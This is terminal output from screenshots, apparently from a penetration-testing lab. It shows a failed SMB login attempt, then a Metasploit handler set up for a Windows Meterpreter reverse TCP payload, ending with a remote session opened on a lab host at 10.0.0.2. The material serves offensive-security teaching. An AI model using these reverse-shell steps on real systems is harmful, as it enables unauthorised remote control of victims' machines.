 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# smbclient \\\\10.0.0.2\\C$ -U pentestlab password
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~#
root@kali: ~
File Actions Edit View Help
root@kali: ~
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Sending stage (180291 bytes) to 10.0.0.2
[*] Meterpreter session 1 opened (10.0.0.1:4444 → 10.0.0.2:49684) at 2020-
01-12 09:21:30 -0500
meterpreter >